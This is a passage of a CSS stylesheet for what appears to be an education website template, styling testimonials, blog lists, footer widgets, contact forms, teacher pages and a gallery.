    text-align: center;
    border: 3px solid #fff; }
  .single-testimonial-2 .testimonial-pic {
    position: absolute;
    top: -55px;
    left: 40px; }
    .single-testimonial-2 .testimonial-pic img {
      width: 110px;
      height: 110px; }
  .single-testimonial-2 .testimonial-text p {
    font-style: italic;
    font-size: 18px; }
  .single-testimonial-2 .testimonial-referance strong {
    color: #002147;
    font-size: 16px; }
  .single-testimonial-2 .testimonial-referance p {
    font-size: 16px;
    margin-bottom: 0; }
  .single-testimonial-2 p {
    line-height: 28px; }

.single-testimonial-3 {
  position: relative;
  margin-top: 60px;
  padding-top: 30px; }
  .single-testimonial-3:before {
    content: "\f10d";
    position: absolute;
    left: 50%;
    top: -40px;
    transform: translateX(-50%);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    line-height: 50px;
    background-color: #ff5202;
    color: #fff;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    text-align: center; }
  .single-testimonial-3 p {
    font-style: italic;
    font-size: 16px; }
  .single-testimonial-3 .testimonial-referance strong {
    display: block; }
  .single-testimonial-3 p {
    line-height: 28px; }

.single-testimonial-4 {
  position: relative;
  margin-top: 60px;
  padding-top: 30px; }
  .single-testimonial-4:before {
    content: "\f10d";
    position: absolute;
    left: 50%;
    top: -40px;
    transform: translateX(-50%);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    line-height: 50px;
    background-color: #14bdee;
    color: #fff;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    text-align: center; }
  .single-testimonial-4 p {
    font-style: italic;
    font-size: 16px; }
  .single-testimonial-4 .testimonial-referance strong {
    display: block; }
  .single-testimonial-4 p {
    line-height: 28px; }

.single-testimonial-6 {
  position: relative;
  text-align: center;
  margin-bottom: 45px; }
  .single-testimonial-6 > p {
    display: inline-block;
    font-style: italic;
    font-size: 16px; }
    .single-testimonial-6 > p:after {
      content: "\f10e";
      font-family: "Font Awesome 5 Free";
      font-weight: 900;
      position: absolute;
      padding-left: 10px;
      font-size: 22px;
      color: #1e2458; }
  .single-testimonial-6 .testimonial-referance p {
    margin-bottom: 0; }
  .single-testimonial-6 .quote-author-pic {
    position: absolute;
    left: 50%;
    bottom: -45px;
    background-repeat: no-repeat;
    background-size: cover;
    width: 90px;
    height: 90px;
    transform: translateX(-50%); }
    .single-testimonial-6 .quote-author-pic img {
      width: 100%;
      height: 100%;
      border-radius: 50%; }
  .single-testimonial-6 p {
    line-height: 28px; }

.testimonials-wrapper .owl-dots {
  text-align: center;
  margin-top: 60px;
  line-height: 10px; }
  .testimonials-wrapper .owl-dots button:focus {
    outline: 0;
    box-shadow: none; }
  .testimonials-wrapper .owl-dots .owl-dot.active span {
    background-color: #ff5202;
    height: 30px; }
  .testimonials-wrapper .owl-dots .owl-dot span {
    width: 10px;
    height: 20px;
    margin: 5px 7px 0;
    background: #ffc6ac;
    display: inline-block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px;
    transition: all .5s linear .2s; }

.testimonials-wrapper-2 .owl-dots {
  text-align: center;
  margin-top: 60px; }
  .testimonials-wrapper-2 .owl-dots button:focus {
    outline: 0;
    box-shadow: none; }
  .testimonials-wrapper-2 .owl-dots .owl-dot.active {
    transition: all .4s linear .09s; }
    .testimonials-wrapper-2 .owl-dots .owl-dot.active span {
      background-color: #14bdee;
      height: 30px; }
  .testimonials-wrapper-2 .owl-dots .owl-dot span {
    width: 10px;
    height: 20px;
    margin: 5px 7px;
    background: #c8f3ff;
    display: inline-block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px;
    transition: all .4s linear 0s; }

.testimonials-wrapper-3 .owl-dots {
  text-align: center;
  margin-top: 30px;
  line-height: 10px; }
  .testimonials-wrapper-3 .owl-dots button:focus {
    outline: 0;
    box-shadow: none; }
  .testimonials-wrapper-3 .owl-dots .owl-dot.active span {
    background-color: #ff5202;
    height: 30px; }
  .testimonials-wrapper-3 .owl-dots .owl-dot span {
    width: 10px;
    height: 20px;
    margin: 0 5px 0 7px;
    background: #002147;
    display: inline-block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px;
    transition: all .4s linear 0s; }

.testimonials-wrapper-4 .owl-dots {
  text-align: center;
  margin-top: 30px; }
  .testimonials-wrapper-4 .owl-dots button:focus {
    outline: 0;
    box-shadow: none; }
  .testimonials-wrapper-4 .owl-dots .owl-dot.active span {
    background-color: #14bdee;
    height: 30px; }
  .testimonials-wrapper-4 .owl-dots .owl-dot span {
    width: 10px;
    height: 20px;
    margin: 5px 7px;
    background: #fff;
    display: inline-block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px;
    transition: all .4s linear 0s; }

.has_bordered {
  position: relative; }
  .has_bordered h2 {
    display: inline-block;
    position: relative; }
    .has_bordered h2:before {
      content: "";
      position: absolute;
      left: 50%;
      bottom: -5px;
      width: 50%;
      height: 1px;
      background-color: #14bdee;
      transform: translateX(-50%); }

/*************************
09. Start Blog Section
****************************/
.blog-lists-wrapper .single-blog-wrapper {
  display: flex;
  justify-content: space-between;
  margin-bottom: 30px; }
  .blog-lists-wrapper .single-blog-wrapper .blog-thumb img {
    width: 140px;
    height: 140px;
    object-fit: cover; }
  .blog-lists-wrapper .single-blog-wrapper:last-child {
    margin-bottom: 0; }

.blog-lists-wrapper .blog-content-wrapper {
  position: relative; }
  .blog-lists-wrapper .blog-content-wrapper h4 {
    font-size: 16px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
    line-height: 1.5rem; }
    .blog-lists-wrapper .blog-content-wrapper h4 a {
      color: #002147;
      transition: all .4s linear 0s;
      font-weight: 600;
      font-family: "Poppins"; }
      .blog-lists-wrapper .blog-content-wrapper h4 a:hover {
        text-decoration: none;
        color: #ff5202; }
  .blog-lists-wrapper .blog-content-wrapper p {
    margin-bottom: 5px; }

.blog-lists-wrapper-2 .single-blog-wrapper {
  display: flex;
  justify-content: space-between;
  margin-bottom: 30px; }
  .blog-lists-wrapper-2 .single-blog-wrapper .blog-thumb img {
    width: 140px;
    height: 140px;
    object-fit: cover; }
  .blog-lists-wrapper-2 .single-blog-wrapper:last-child {
    margin-bottom: 0; }

.blog-lists-wrapper-2 .blog-content-wrapper h4 {
  font-size: 16px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  line-height: 1.5rem; }
  .blog-lists-wrapper-2 .blog-content-wrapper h4 a {
    color: #002147;
    transition: all .4s linear 0s;
    font-family: "Poppins"; }
    .blog-lists-wrapper-2 .blog-content-wrapper h4 a:hover {
      text-decoration: none;
      color: #14bdee; }

.blog-lists-wrapper-2 .blog-content-wrapper p {
  margin-bottom: 5px; }

.blog-lists-wrapper-2 .post-meta {
  position: relative !important; }

.blog-lists-wrapper-3 .single-blog-wrapper {
  display: flex;
  justify-content: space-between;
  margin-bottom: 30px; }
  .blog-lists-wrapper-3 .single-blog-wrapper .blog-thumb img {
    width: 140px;
    height: 140px;
    object-fit: cover; }
  .blog-lists-wrapper-3 .single-blog-wrapper:last-child {
    margin-bottom: 0; }

.blog-lists-wrapper-3 .blog-content-wrapper h4 {
  font-size: 16px;
  font-weight: 500;
  font-family: 'Poppins', sans-serif;
  line-height: 1.5rem; }
  .blog-lists-wrapper-3 .blog-content-wrapper h4 a {
    color: #002147;
    transition: all .4s linear 0s;
    font-family: "Poppins"; }
    .blog-lists-wrapper-3 .blog-content-wrapper h4 a:hover {
      text-decoration: none;
      color: #91c73d; }

.blog-lists-wrapper-3 .blog-content-wrapper p {
  margin-bottom: 5px; }

.post-meta span {
  font-size: 14px;
  font-style: italic; }

.big-blog-area .blog-meta span {
  color: #ff5202;
  font-size: 14px;
  font-weight: 500; }
  .big-blog-area .blog-meta span.seperator {
    font-size: 12px;
    color: #002147; }
  .big-blog-area .blog-meta span a {
    color: #ff5202; }

.big-blog-area .blog-meta-2 span {
  color: #14bdee;
  font-size: 14px; }
  .big-blog-area .blog-meta-2 span a {
    color: #14bdee; }

.big-blog-area .blog-text h3 {
  margin-bottom: 0;
  padding: 15px 0;
  text-transform: capitalize;
  font-weight: 600; }
  .big-blog-area .blog-text h3 a {
    color: #002147;
    transition: all .4s linear 0s;
    margin-top: 0;
    text-transform: capitalize;
    font-size: 20px;
    line-height: 1.8rem;
    font-weight: 600;
    font-family: "Poppins"; }
    .big-blog-area .blog-text h3 a:hover {
      text-decoration: none;
      color: #ff5202; }

.big-blog-area .blog-text a {
  display: inline-block;
  color: #ff5202;
  font-weight: 500;
  font-size: 15px;
  text-transform: uppercase;
  margin-top: 15px;
  transition: all .4s linear 0s; }
  .big-blog-area .blog-text a i {
    transition: all .4s linear 0s; }
  .big-blog-area .blog-text a:hover {
    text-decoration: none; }
    .big-blog-area .blog-text a:hover i {
      padding-left: 5px; }

.big-blog-area .blog-text-2 h3 {
  margin-bottom: 0;
  padding: 15px 0;
  text-transform: capitalize; }
  .big-blog-area .blog-text-2 h3 a {
    color: #002147;
    transition: all .4s linear 0s;
    margin-top: 0;
    text-transform: capitalize;
    font-size: 20px;
    line-height: 1.8rem;
    font-family: "Poppins";
    font-weight: 600; }
    .big-blog-area .blog-text-2 h3 a:hover {
      text-decoration: none;
      color: #14bdee; }

.big-blog-area .blog-text-2 a {
  display: inline-block;
  color: #14bdee;
  font-weight: 500;
  font-size: 15px;
  text-transform: uppercase;
  margin-top: 15px;
  transition: all .4s linear 0s; }
  .big-blog-area .blog-text-2 a i {
    transition: all .4s linear 0s; }
  .big-blog-area .blog-text-2 a:hover {
    text-decoration: none; }
    .big-blog-area .blog-text-2 a:hover i {
      padding-left: 5px; }

@media (min-width: 768px) and (max-width: 991px) {
  .big-blog-area .blog-thumb img {
    width: 100%; } }

@media (max-width: 768px) {
  .big-blog-area .blog-thumb img {
    width: 100%; } }

@media (max-width: 575px) {
  .big-blog-area .blog-thumb img {
    width: 100%; } }

.single_blog .blog-content {
  transition: all .4s linear 0s; }

.single_blog .event-image img {
  transition: all .4s linear 0s; }

.single_blog:hover .blog-content {
  box-shadow: 0 0.5rem 1rem rgba(34, 34, 34, 0.15) !important; }

.single_blog:hover .event-image img {
  transform: scale3d(1.1, 1.1, 1.1); }

.subscribe_box {
  display: flex;
  position: relative;
  height: 100%;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #fff;
  min-height: 400px; }
  .subscribe_box .subscribe-text {
    margin-bottom: 80px; }
    .subscribe_box .subscribe-text i {
      font-size: 100px;
      margin-bottom: 40px; }
    .subscribe_box .subscribe-text h3 {
      font-size: 50px; }
    .subscribe_box .subscribe-text p {
      margin-bottom: 0;
      font-size: 18px;
      text-transform: capitalize; }
  .subscribe_box .subscribe-form {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0; }
    .subscribe_box .subscribe-form button {
      position: absolute;
      right: 0;
      top: 0;
      height: 100%;
      width: 80px;
      border: 0;
      background-color: #14bdee;
      color: #fff; }
      .subscribe_box .subscribe-form button i {
        font-size: 35px; }
      .subscribe_box .subscribe-form button:focus {
        outline: 0; }
    .subscribe_box .subscribe-form input {
      border-radius: 0;
      height: 80px;
      background-color: #002959;
      color: #fff;
      border: 0;
      padding-left: 25px; }
      .subscribe_box .subscribe-form input:focus {
        outline: 0;
        box-shadow: none; }

/********************
10. Start Footer
**********************/
.footer-bottom-wrapper {
  border-color: rgba(255, 255, 255, 0.3) !important; }

.footer-area {
  color: #fff; }
  .footer-area .footer-logo {
    padding-bottom: 30px; }
    @media (max-width: 575px) {
      .footer-area .footer-logo {
        padding-top: 30px;
        padding-bottom: 20px; } }

.widget-item {
  display: flex;
  margin-bottom: 30px; }
  .widget-item .widget-image {
    margin-right: 20px; }
    .widget-item .widget-image img {
      width: 70px;
      height: 70px;
      object-fit: cover; }
  .widget-item .widget-content h5 a {
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    transition: all .4s linear 0s; }
    .widget-item .widget-content h5 a:hover {
      text-decoration: none;
      color: #ff5202; }
  .widget-item:last-child {
    margin-bottom: 0; }
  .widget-item .widget-content-2 h5 a {
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    transition: all .4s linear 0s; }
    .widget-item .widget-content-2 h5 a:hover {
      text-decoration: none;
      color: #14bdee; }
  .widget-item .widget-content-3 h5 a {
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    transition: all .4s linear 0s; }
    .widget-item .widget-content-3 h5 a:hover {
      text-decoration: none;
      color: #91c73d; }
  .widget-item:last-child {
    margin-bottom: 0; }

.widget-meta span {
  font-size: 14px;
  font-style: italic; }

.widget-list ul {
  margin: 0;
  padding: 0;
  list-style: none; }
  .widget-list ul li:first-child a {
    padding-top: 0; }
  .widget-list ul li a {
    display: inline-block;
    font-size: 16px;
    color: #fff;
    padding: 5px;
    text-transform: capitalize;
    transition: all .4s linear 0s; }
    .widget-list ul li a:hover {
      text-decoration: none;
      color: #ff5202; }

.widget-list-2 ul {
  margin: 0;
  padding: 0;
  list-style: none; }
  .widget-list-2 ul li:first-child a {
    padding-top: 0; }
  .widget-list-2 ul li a {
    display: inline-block;
    font-size: 16px;
    color: #fff;
    padding: 5px;
    text-transform: capitalize;
    transition: all .4s linear 0s; }
    .widget-list-2 ul li a:hover {
      text-decoration: none;
      color: #14bdee; }

.widget-list-3 ul {
  margin: 0;
  padding: 0;
  list-style: none; }
  .widget-list-3 ul li:first-child a {
    padding-top: 0; }
  .widget-list-3 ul li a {
    display: inline-block;
    font-size: 16px;
    color: #fff;
    padding: 5px;
    text-transform: capitalize;
    transition: all .4s linear 0s; }
    .widget-list-3 ul li a:hover {
      text-decoration: none;
      color: #91c73d; }

.social-accounts ul {
  margin: 0;
  padding: 0;
  list-style: none; }
  .social-accounts ul li {
    display: inline-block; }
    .social-accounts ul li:last-child a {
      margin-right: 0; }
    .social-accounts ul li a {
      display: inline-block;
      width: 40px;
      height: 40px;
      line-height: 40px;
      color: #fff;
      border: 1px solid #2b344e;
      border-radius: 50%;
      background-color: #2b344e;
      transition: all .4s linear 0s;
      text-align: center;
      margin: 0 5px; }
      @media (max-width: 575px) {
        .social-accounts ul li a {
          width: 35px;
          height: 35px;
          line-height: 35px;
          margin: 0 3px; } }
      .social-accounts ul li a:hover {
        background-color: #ff5202;
        color: #fff;
        border-color: #ff5202; }

.social-accounts-2 ul {
  margin: 0;
  padding: 0;
  list-style: none; }
  .social-accounts-2 ul li {
    display: inline-block; }
    .social-accounts-2 ul li:last-child a {
      margin-right: 0; }
    .social-accounts-2 ul li a {
      display: inline-block;
      width: 40px;
      height: 40px;
      line-height: 40px;
      color: #fff;
      border: 1px solid #2b344e;
      border-radius: 50%;
      background-color: #2b344e;
      transition: all .4s linear 0s;
      text-align: center;
      margin: 0 5px; }
      .social-accounts-2 ul li a:hover {
        background-color: #14bdee;
        color: #fff;
        border-color: #14bdee; }

.social-accounts-3 ul {
  margin: 0;
  padding: 0;
  list-style: none; }
  .social-accounts-3 ul li {
    display: inline-block; }
    .social-accounts-3 ul li:last-child a {
      margin-right: 0; }
    .social-accounts-3 ul li a {
      display: inline-block;
      width: 40px;
      height: 40px;
      line-height: 40px;
      color: #fff;
      border: 1px solid #2b344e;
      border-radius: 50%;
      background-color: #2b344e;
      transition: all .4s linear 0s;
      text-align: center;
      margin: 0 5px; }
      .social-accounts-3 ul li a:hover {
        background-color: #91c73d;
        color: #fff;
        border-color: #91c73d; }

.footer-bottom {
  display: flex;
  justify-content: space-between;
  align-items: center; }
  .footer-bottom p {
    margin-bottom: 0; }

.address-widget p {
  line-height: 2rem; }

.single_widget h3 {
  margin-bottom: 0;
  padding-bottom: 30px;
  font-weight: 500; }

.address-widget span {
  font-size: 28px; }

.subscribe-wrapper {
  position: relative;
  border-top: 10px solid rgba(255, 198, 172, 0.3);
  transform: translateY(50%); }
  .subscribe-wrapper h2 {
    font-family: 'Poppins', sans-serif; }
  .subscribe-wrapper input {
    font-style: italic; }
  @media (max-width: 768px) {
    .subscribe-wrapper {
      transform: translateY(49%); } }
  @media (max-width: 575px) {
    .subscribe-wrapper {
      transform: translateY(49%); } }
  .subscribe-wrapper .subscribe-form form {
    position: relative; }
  .subscribe-wrapper h2 {
    font-size: 50px;
    color: #002147; }
    @media (max-width: 575px) {
      .subscribe-wrapper h2 {
        font-size: 30px; } }
  .subscribe-wrapper input {
    border: 2px solid #ff5202;
    border-radius: 0;
    height: 60px;
    border-radius: 35px;
    position: relative;
    padding: 0 15px;
    font-size: 14px; }
    .subscribe-wrapper input:focus {
      outline: 0;
      box-shadow: none;
      border-color: #ff5202; }
  .subscribe-wrapper button[type="submit"] {
    background-color: #ff5202;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    position: absolute;
    height: 100%;
    border-radius: 35px;
    right: 0;
    top: 0;
    border: 0;
    width: 165px;
    font-size: 16px; }
    .subscribe-wrapper button[type="submit"]:focus {
      outline: 0;
      box-shadow: none; }
    @media (min-width: 768px) and (max-width: 991px) {
      .subscribe-wrapper button[type="submit"] {
        border-radius: 20px;
        width: 110px;
        font-size: 14px; } }
  .subscribe-wrapper:before {
    content: "";
    position: absolute;
    left: -10px;
    top: -10px;
    height: 53%;
    width: 10px;
    background-color: rgba(255, 198, 172, 0.3); }
  .subscribe-wrapper:after {
    content: "";
    position: absolute;
    right: -10px;
    top: -10px;
    height: 53%;
    width: 10px;
    background-color: rgba(255, 198, 172, 0.3); }

/***********************
14. scroll-top
************************/
.scroll-top {
  position: fixed;
  width: 50px;
  height: 50px;
  background-color: #222222;
  bottom: 80px;
  right: 20px;
  z-index: 9999;
  cursor: pointer;
  transition: all .4s linear 0s;
  display: none;
  border-radius: 50%; }

.scroll-top .scroll-icon {
  color: #fff;
  font-size: 20px;
  line-height: 53px;
  text-align: center; }

.scroll-top:hover {
  background-color: #ff5202; }

.scroll-top.option-2 {
  background-color: #14bdee; }

.scroll-top.option-3 {
  background-color: #91c73d; }

/**********************************
15. About Page
***********************************/
.hero-section {
  display: flex;
  position: relative;
  align-items: center;
  justify-content: center;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden; }
  .hero-section h1 {
    font-weight: 500; }

.image-gallery .owl-item {
  position: relative;
  z-index: 1;
  margin-top: 25px; }
  .image-gallery .owl-item .single-gallery img {
    height: 250px;
    object-fit: cover; }
  .image-gallery .owl-item.active.center {
    position: relative;
    z-index: 999; }
    @media (min-width: 992px) {
      .image-gallery .owl-item.active.center {
        transform: scale(1.3); } }
    .image-gallery .owl-item.active.center .single-gallery img {
      object-position: center center; }
      @media (min-width: 992px) {
        .image-gallery .owl-item.active.center .single-gallery img {
          border: 2px solid #ff5202;
          margin: 12px 0; } }

.image-gallery .owl-dots {
  display: inline-block;
  position: absolute;
  text-align: center;
  margin-top: -50px;
  z-index: 9999;
  left: 44.5%;
  background-color: #ff5202;
  padding: 5px;
  border-radius: 50px; }
  .image-gallery .owl-dots .owl-dot {
    width: 10px;
    height: 10px;
    background-color: rgba(34, 34, 34, 0.3);
    border-radius: 50%;
    margin: 5px; }
    .image-gallery .owl-dots .owl-dot.active {
      background-color: #fff; }
    .image-gallery .owl-dots .owl-dot:focus {
      outline: 0; }

/************************************
15.1 Start Featured-2 Section
****************************************/
.featured-area {
  margin-bottom: -20px; }

.featured-2-icon {
  margin-right: 30px; }
  .featured-2-icon i {
    color: #ff5202;
    font-size: 25px;
    width: 60px;
    height: 60px;
    line-height: 55px;
    text-align: center;
    border-radius: 50%;
    border: 2px solid #ff5202; }

.single-featured-3:hover .featured-2-icon i {
  background: #ff5202;
  color: #fff;
  transition: all .4s linear 0s; }

.featured-2-text h5 {
  color: #002147;
  font-size: 20px;
  font-family: 'Poppins', sans-serif;
  font-weight: 600; }

.half-column-content h2 {
  font-size: 50px; }

/************************
15.2 Start Full Width Container
*************************/
.half-column-video:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(34, 34, 34, 0.3); }

.half-column-video .play-button {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  color: #14bdee;
  background-color: rgba(255, 255, 255, 0.6);
  padding: 15px;
  border-radius: 50%;
  transition: all .4s linear 0s; }
  .half-column-video .play-button i {
    font-size: 30px;
    background-color: #fff;
    padding: 35px;
    border-radius: 50%; }
  .half-column-video .play-button:hover {
    background-color: #14bdee; }

@media (max-width: 768px) {
  .half-column-video {
    padding: 200px 0; } }

@media (max-width: 575px) {
  .half-column-video {
    padding: 200px 0; } }

.contact-form-wrapper h2 {
  font-size: 50px;
  margin-bottom: 30px; }

.contact-form-wrapper input {
  margin-bottom: 30px;
  border-radius: 0;
  background-color: transparent;
  border: 2px solid #032f62;
  border-radius: 40px;
  height: 50px;
  padding: 25px;
  color: #dddddd; }
  .contact-form-wrapper input:focus {
    background-color: transparent;
    color: #dddddd; }

.contact-form-wrapper textarea {
  border-radius: 0;
  background-color: transparent;
  margin-bottom: 30px;
  border-color: #032f62;
  border-radius: 40px;
  padding: 25px;
  color: #dddddd; }
  .contact-form-wrapper textarea:focus {
    background-color: transparent;
    color: #dddddd; }

.contact-form-wrapper ::-webkit-input-placeholder {
  color: #dddddd; }

.contact-form-wrapper ::-moz-placeholder {
  color: #dddddd; }

.contact-form-wrapper :-ms-input-placeholder {
  color: #dddddd; }

.contact-form-wrapper :-moz-placeholder {
  color: #dddddd; }

.equal-height {
  background-size: cover; }

/**************************
15.3 Start Contact And Countdown
***********************************/
.reg-form-area {
  transform: translateY(-25%);
  position: absolute;
  width: 90%; }
  @media (min-width: 768px) and (max-width: 991px) {
    .reg-form-area {
      position: relative;
      margin-bottom: -25%; } }
  @media (max-width: 768px) {
    .reg-form-area {
      position: relative;
      margin-bottom: -35%; } }
  @media (max-width: 575px) {
    .reg-form-area {
      position: relative;
      margin-bottom: -30%; } }
  .reg-form-area h2 {
    margin-bottom: 30px;
    font-weight: 600;
    font-family: "Poppins"; }
  .reg-form-area input {
    border-radius: 0;
    margin-bottom: 30px;
    border: 1px solid #2f345b;
    background-color: #0d1028;
    color: #fff;
    height: 55px; }
    .reg-form-area input:focus {
      background-color: #0d1028; }
  .reg-form-area ::-webkit-input-placeholder {
    color: #fff; }
  .reg-form-area ::-moz-placeholder {
    color: #fff; }
  .reg-form-area :-ms-input-placeholder {
    color: #fff; }
  .reg-form-area :-moz-placeholder {
    color: #fff; }
  .reg-form-area button[type="submit"] {
    border: 0;
    height: 55px;
    background-color: #91c73d;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 2px; }

/**************************
15.4 Start Contact Section
****************************/
.contact-from-wrapper input {
  border-radius: 0;
  height: 50px;
  background-color: #f9f9ff;
  position: relative; }
  .contact-from-wrapper input:focus {
    background-color: #f5ffe6;
    border-color: #91c73d;
    box-shadow: none; }
    .contact-from-wrapper input:focus label {
      color: #91c73d; }

.contact-from-wrapper label {
  position: absolute;
  right: 40px;
  top: 25px;
  transform: translateY(-50%);
  z-index: 3;
  color: #8a8d91; }

.contact-from-wrapper textarea {
  background-color: #f9f9ff;
  border-radius: 0;
  position: relative; }
  .contact-from-wrapper textarea:focus {
    background-color: #f5ffe6;
    border-color: #91c73d;
    box-shadow: none; }

.contact-from-wrapper button[type="submit"] {
  padding: 15px 25px;
  background-color: #91c73d;
  color: #fff;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 500;
  cursor: pointer;
  border: 0;
  border-radius: 50px; }
  .contact-from-wrapper button[type="submit"]:focus {
    outline: 0; }

.contact-from-wrapper-2 {
  overflow: hidden; }
  .contact-from-wrapper-2 input {
    border-radius: 8;
    height: 41px;
    /*background-color: #f9f9ff;*/
    position: relative; }
    .contact-from-wrapper-2 input:focus {
      /*background-color: #ffc6ac;
      border-color: #ff5202;*/
      box-shadow: none;
      /*color: #ff5202;*/
      font-weight: 500; }
  .contact-from-wrapper-2 textarea {
    background-color: #f9f9ff;
    border-radius: 0;
    position: relative; }
    .contact-from-wrapper-2 textarea:focus {
      background-color: #ffc6ac;
      border-color: #ff5202;
      box-shadow: none;
      color: #ff5202;
      font-weight: 500; }
  .contact-from-wrapper-2 button[type="submit"] {
    padding: 15px 25px;
    background-color: #ff5202;
    color: #fff;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 500;
    cursor: pointer;
    border: 0; }
    .contact-from-wrapper-2 button[type="submit"]:focus {
      outline: 0; }

/**********************
16. Courses Page
**************************/
.portfolios-list-2 ul li {
  margin: 5px; }

/******************************
17. Teacher Details
********************************/
.single-timeline h4 {
  color: #002147;
  font-size: 20px;
  font-family: 'Poppins', sans-serif;
  font-weight: 600; }

.single-timeline span {
  color: #ff5202;
  font-size: 14px; }

.single-timeline .timeline-text {
  padding-top: 25px; }

.single-timeline p {
  margin-bottom: 0; }

.timeline-wrapper {
  position: relative; }
  @media (min-width: 992px) {
    .timeline-wrapper:after {
      content: "\f105";
      font-family: "Font Awesome 5 Free";
      font-weight: 900;
      position: absolute;
      right: 0;
      color: #fff;
      background-color: #ff5202;
      border-radius: 50%;
      text-align: center;
      top: -40px;
      width: 30px;
      height: 30px;
      font-size: 22px;
      line-height: 30px; }
    .timeline-wrapper:before {
      content: "";
      position: absolute;
      left: 0;
      background-color: #e8e8e8;
      top: -40px;
      width: 30px;
      height: 30px;
      font-size: 22px;
      line-height: 30px; }
    .timeline-wrapper .single-timeline {
      position: relative; }
      .timeline-wrapper .single-timeline:before {
        content: "\f192";
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        position: absolute;
        top: -50px;
        left: 0;
        width: 50px;
        height: 50px;
        color: #fff;
        background-color: #ff5202;
        border-radius: 50%;
        font-size: 30px;
        line-height: 50px;
        text-align: center; } }

.page-section-title {
  padding-bottom: 60px; }
  .page-section-title h2 {
    font-size: 50px;
    color: #002147;
    font-family: 'Poppins', sans-serif;
    font-weight: 600; }

.half_columnn_image img {
  width: 100%; }

.half_column_content h3 {
  font-size: 35px;
  color: #002147;
  font-weight: 600;
  font-family: 'Poppins', sans-serif; }

.half_column_content h6 {
  font-size: 20px;
  color: #666;
  font-weight: 600; }

.half_column_content p {
  line-height: 28px; }

.secondary-content {
  display: inline-block;
  width: 50%;
  float: left; }
  .secondary-content h6 {
    font-size: 16px;
    color: #002147; }

.single-member-info p {
  margin-bottom: 0; }

.single-member-info .member-intro h3 a {
  font-size: 20px;
  color: #002147;
  transition: all .4s linear 0s; }
  .single-member-info .member-intro h3 a:hover {
    text-decoration: none; }

.single-member-info .member-intro p {
  font-size: 14px;
  color: #666; }
  .single-member-info .member-intro p strong {
    color: #002147; }

.single-member-info .member-intro {
  padding: 20px 0 30px; }

.member-status {
  display: flex;
  justify-content: space-between; }
  .member-status p {
    font-size: 14px;
    color: #666; }
    .member-status p strong {
      color: #002147;
      font-weight: 500; }

.member-image {
  overflow: hidden; }
  .member-image img {
    transition: all .4s linear 0s; }

.single-member {
  transition: all .4s linear 0s; }
  .single-member:hover {
    box-shadow: 0 0.5rem 1rem rgba(34, 34, 34, 0.15) !important; }
    .single-member:hover .member-intro h3 a {
      color: #ff5202; }
    .single-member:hover .member-intro p {
      color: #ff5202; }
      .single-member:hover .member-intro p strong {
        color: #ff5202; }
    .single-member:hover .member-status p strong {
      color: #ff5202; }
    .single-member:hover .member-image img {
      transform: scale3d(1.1, 1.1, 1.1); }

.search-form select {
  border-radius: 0;
  margin-bottom: 20px;
  color: #666;
  height: 50px; }
  .search-form select:focus {
    outline: 0;
    box-shadow: none; }

.search-form input {
  border-radius: 0;
  margin-bottom: 20px;
  color: #666;
  height: 50px; }
  .search-form input:focus {
    outline: 0;
    box-shadow: none; }

.button-widget {
  background-size: cover;
  background-position: center center; }
  .button-widget h3 {
    color: #002147;
    padding-bottom: 15px;
    font-size: 24px;
    line-height: 35px;
    font-weight: 500; }

.widget-video-img {
  position: relative;
  text-align: center; }
  .widget-video-img:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 33, 71, 0.5); }
  .widget-video-img a {
    display: inline-block;
    position: absolute;
    text-align: center;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 60px;
    color: #fff;
    background-color: #ff5202;
    border-radius: 50%;
    line-height: 55px;
    transition: all .4s linear 0s;
    padding: 10px; }
  .widget-video-img:hover a {
    background-color: #fff;
    color: #ff5202; }
  .widget-video-img img {
    width: 100%; }

.highlights-section ul {
  margin: 0;
  padding: 0;
  list-style: none;
  padding: 10px 0; }
  .highlights-section ul li {
    display: inline-block;
    padding: 5px; }
  .highlights-section ul h4 {
    line-height: 35px; }

.highlights-section .social-links ul li a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #fff;
  border: 2px solid #fff;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.19);
  transition: all .4s linear 0s;
  text-align: center; }
  .highlights-section .social-links ul li a:hover {
    background-color: #fff;
    border-color: #fff;
    color: #ff5202; }

/*********************************
18. Gallery Page
***********************************/
.gallery-links {
  display: inline-block;
  padding-top: 15px;
  border-top: 2px solid #fff; }
  .gallery-links ul {
    margin: 0;
    padding: 0; }
    .gallery-links ul li {
      display: inline-block;
      margin: 5px; }
      .gallery-links ul li a {
        display: inline-block;
        width: 50px;
        height: 50px;
        text-align: center;
        line-height: 50px;
        background-color: rgba(255, 82, 2, 0.3);
        border-radius: 50%;
        border: 2px solid #fff;
        color: #fff;
        transition: all .4s linear 0s; }
        .gallery-links ul li a:hover {
          background-color: #fff;
          color: #ff5202;
          border-color: #fff; }

.gallery-content {
  text-align: center;
  position: absolute;
  left: 50%;
  top: 50%;
  width: 100%;
  transform: translate(-50%, -50%);
  opacity: 0;
  visibility: hidden;
  transition: all .4s linear 0s; }
